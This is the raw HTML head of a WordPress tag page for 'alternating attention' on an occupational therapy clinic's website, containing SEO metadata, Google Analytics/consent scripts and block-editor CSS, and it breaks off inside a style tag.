

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buffalooccupationaltherapy.com/tag/alternating-attention/
body_size: 122341
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.buffalooccupationaltherapy.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>alternating attention - Buffalo Occupational Therapy</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://www.buffalooccupationaltherapy.com/tag/alternating-attention/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Buffalo Occupational Therapy - Occupational Therapy specialized in Cognitive Therapy and Neurodegenerative Disorders" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="alternating attention - Buffalo Occupational Therapy" />
		<meta property="og:url" content="https://www.buffalooccupationaltherapy.com/tag/alternating-attention/" />
		<meta property="og:image" content="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2024/03/Neurological-Therapy.jpg" />
		<meta property="og:image:secure_url" content="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2024/03/Neurological-Therapy.jpg" />
		<meta property="og:image:width" content="924" />
		<meta property="og:image:height" content="416" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="alternating attention - Buffalo Occupational Therapy" />
		<meta name="twitter:image" content="https://www.buffalooccupationaltherapy.com/wp-content/uploads/2024/03/Neurological-Therapy.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.buffalooccupationaltherapy.com#listItem","position":1,"name":"Home","item":"https:\/\/www.buffalooccupationaltherapy.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#listItem","name":"alternating attention"}},{"@type":"ListItem","@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#listItem","position":2,"name":"alternating attention","previousItem":{"@type":"ListItem","@id":"https:\/\/www.buffalooccupationaltherapy.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#collectionpage","url":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/","name":"alternating attention - Buffalo Occupational Therapy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.buffalooccupationaltherapy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.buffalooccupationaltherapy.com\/#organization","name":"Buffalo Occupational Therapy","description":"Occupational Therapy specialized in Cognitive Therapy and Neurodegenerative Disorders","url":"https:\/\/www.buffalooccupationaltherapy.com\/","email":"info@buffalooccupationaltherapy.com","telephone":"+17162353013","foundingDate":"2016-02-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":4,"maxValue":10},"logo":{"@type":"ImageObject","url":"https:\/\/www.buffalooccupationaltherapy.com\/wp-content\/uploads\/2024\/03\/BOT-Portal-continuing-education-logo.png","@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#organizationLogo","width":924,"height":315,"caption":"BOT Portal continuing education logo"},"image":{"@id":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.buffalooccupationaltherapy.com\/#website","url":"https:\/\/www.buffalooccupationaltherapy.com\/","name":"Buffalo Occupational Therapy","description":"Occupational Therapy specialized in Cognitive Therapy and Neurodegenerative Disorders","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.buffalooccupationaltherapy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buffalo Occupational Therapy &raquo; Feed" href="https://www.buffalooccupationaltherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buffalo Occupational Therapy &raquo; Comments Feed" href="https://www.buffalooccupationaltherapy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buffalo Occupational Therapy &raquo; alternating attention Tag Feed" href="https://www.buffalooccupationaltherapy.com/tag/alternating-attention/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PDNV0NBP2N"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.buffalooccupationaltherapy.com\/tag\/alternating-attention\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PDNV0NBP2N',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PDNV0NBP2N', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.buffalooccupationaltherapy.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.buffalooccupationaltherapy.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
